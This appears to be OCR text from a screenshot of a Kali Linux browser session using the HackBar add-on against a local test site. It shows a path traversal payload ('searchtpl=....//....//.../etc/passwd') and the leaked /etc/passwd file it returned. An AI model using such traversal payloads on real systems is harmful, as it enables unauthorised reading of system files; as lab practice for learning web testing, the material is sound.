 Firefox
root@kali: /home/kali/D...
04:28 AM
127.0.0.1/?search=&searc
127.0.0.1/?search=&searchtpl=....%2f%2f....%2f%2f....%2f%2f....%2f%2f....%2f%2f....%2f%2f....%2f%2f....
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spoo
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin mysql:x:101:102:MySQL Server,,,:/var/lib/mysql:/bin/false
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL
?search=&searchtpl=....//....//....//....//....//....//....//....//etc/passwd
Split URL
Execution